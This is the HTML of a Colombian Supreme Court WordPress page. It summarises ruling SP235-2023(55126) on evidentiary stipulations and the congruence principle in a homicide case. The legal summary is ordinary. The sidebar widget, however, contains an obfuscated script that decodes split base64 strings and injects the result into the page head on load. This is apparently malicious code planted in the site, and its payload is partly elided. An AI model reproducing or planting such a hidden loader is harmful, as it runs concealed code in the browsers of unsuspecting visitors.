		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>Estipulaciones probatorias: no puede asimilarse a la práctica de pruebas decretadas</span></h1>			</header><!-- .page-header -->

			
<article id="post-60695" class="post-60695 post type-post status-publish format-standard hentry category-novedades tag-corte-suprema-de-justicia tag-dr-fabio-ospitia-garzon tag-estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas tag-sala-penal tag-sistema-penal-acusatorio tag-sp235-202355126">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2023/08/08/sistema-penal-acusatorio-estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas/" rel="bookmark">SISTEMA PENAL ACUSATORIO &#8211; Estipulaciones probatorias: no puede asimilarse a la práctica de pruebas decretadas</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><b>Temas:</b></p>
<ul style="text-align: justify;">
<li><strong>SISTEMA PENAL ACUSATORIO</strong> &#8211; Estipulaciones probatorias: diferencias con los medios de prueba, no están sometidas a los principios que rigen la práctica probatoria</li>
<li><strong>SISTEMA PENAL ACUSATORIO</strong> &#8211; Estipulaciones probatorias: oportunidad, surten efectos jurídicos desde la audiencia preparatoria</li>
<li><strong>SISTEMA PENAL ACUSATORIO</strong> &#8211; Estipulaciones probatorias: no ser introducidas formalmente en el juicio oral, no vulnera el debido proceso</li>
<li><strong>SISTEMA PENAL ACUSATORIO</strong> &#8211; Principio de congruencia: se vulnera, cuando el Juez deduce una circunstancia de agravación punitiva, con indeterminación jurídica y ausencia de fundamento fáctico</li>
<li><strong>PRINCIPIO DE CONGRUENCIA</strong> &#8211; Se vulnera: cuando en la sentencia se efectúan argumentaciones sobre aspectos que desbordan los hechos jurídicamente relevantes contenidos en la acusación</li>
</ul>
<p style="text-align: justify;">La Corte Suprema de Justicia resolvió el recurso de casación interpuesto por la defensa de S.O.M.M., en contra del fallo proferido por el Tribunal Superior de Santa Marta, que confirmó, con algunas modificaciones, la condena emitida por el Juzgado Quinto Penal del Circuito de esa ciudad, por los delitos de homicidio en concurso homogéneo y fabricación, tráfico, porte o tenencia de armas de fuego, accesorios, partes o municiones.</p>
<p style="text-align: justify;">La Sala casó parcialmente el fallo impugnado, en orden a que recobrara vigencia la sentencia emitida en primera instancia, con la aclaración que la condena solo procede por el delito de homicidio de que fue víctima G.V.M., en condición de simple, en concurso con el delito de fabricación, tráfico y porte de armas de fuego o municiones.</p>
<p style="text-align: justify;">Igualmente, decretó la nulidad parcial de lo actuado a partir de la audiencia de imputación, inclusive, solo en lo relacionado con el homicidio de que fue víctima la señora Y.E.P.P.; y, mantuvo incólume los demás aspectos del fallo impugnado.</p>
<p style="text-align: justify;">Las mencionadas decisiones se fundamentaron en las siguientes razones:</p>
<ol style="text-align: justify;">
<li>Las estipulaciones probatorias fueron celebradas, aportadas y avaladas por el juez en el escenario procesal dispuesto por el legislador. Para el efecto, la Corte analizó la finalidad y oportunidad de las referidas estipulaciones, aclarando que, son diferentes a los medios de prueba y, por tanto, no están sometidas a los principios que rigen la práctica probatoria.</li>
</ol>
<ol style="text-align: justify;" start="2">
<li>Los jueces de instancia violaron el debido proceso por trasgresión del principio de congruencia, con la consecuente afectación del derecho de defensa, al: i) condenar al procesado por el homicidio de que fue víctima la señora Y.E.P.P., a pesar de no haber sido incluido en la premisa fáctica de la acusación; y ii) deducir una circunstancia de agravación (artículo 104, numeral 7º), a pesar de que en la acusación no se incluyeron los respectivos hechos jurídicamente relevantes. <strong><u><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1jul2023/SP235-2023(55126).pdf" target="_blank" rel="noopener noreferrer">[SP235-2023(55126)]</a></u></strong></li>
</ol>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2023/08/08/sistema-penal-acusatorio-estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas/#more-60695" class="more-link">Continuar leyendo<span class="screen-reader-text"> «SISTEMA PENAL ACUSATORIO &#8211; Estipulaciones probatorias: no puede asimilarse a la práctica de pruebas decretadas»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2023/08/08/sistema-penal-acusatorio-estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-08T14:12:11-05:00">8 agosto, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fabio-ospitia-garzon/" rel="tag">DR. FABIO OSPITIA GARZÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas/" rel="tag">Estipulaciones probatorias: no puede asimilarse a la práctica de pruebas decretadas</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sistema-penal-acusatorio/" rel="tag">sistema penal acusatorio</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp235-202355126/" rel="tag">SP235-2023(55126)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-60695 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
